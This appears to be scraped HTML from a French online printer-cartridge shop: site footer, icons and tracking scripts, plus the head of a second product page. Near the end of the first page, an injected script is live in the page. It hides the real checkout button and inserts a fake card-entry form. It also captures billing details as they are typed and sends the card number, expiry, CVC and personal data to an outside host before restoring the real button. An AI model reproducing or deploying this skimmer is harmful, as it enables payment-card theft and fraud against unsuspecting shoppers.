                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html?page=1
body_size: 37795
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html">

    <title>Cartouche Noir et Couleurs Epson SJIC9P – C33S020410 – Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre noire et couleurs Epson SJIC9P. Cette cartouche est économique et facile à installer.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Noir et Couleurs Epson SJIC9P \u2013 C33S020410 \u2013 Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre noire et couleurs Epson SJIC9P. Cette cartouche est \u00e9conomique et facile \u00e0 installer.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1334365":true,"product-Cartouche - Noir\/Cyan\/Magenta\/Jaune - Epson SJIC9P - 660 pages - C33S020410":true,"product-id-category-301":true,"product-id-manufacturer-4":true,"product-id-supplier-2":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1334365-cartouche-noir-cyan-magenta-jaune-epson-sjic9p-660-pages-c33s020410-2440-eur.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme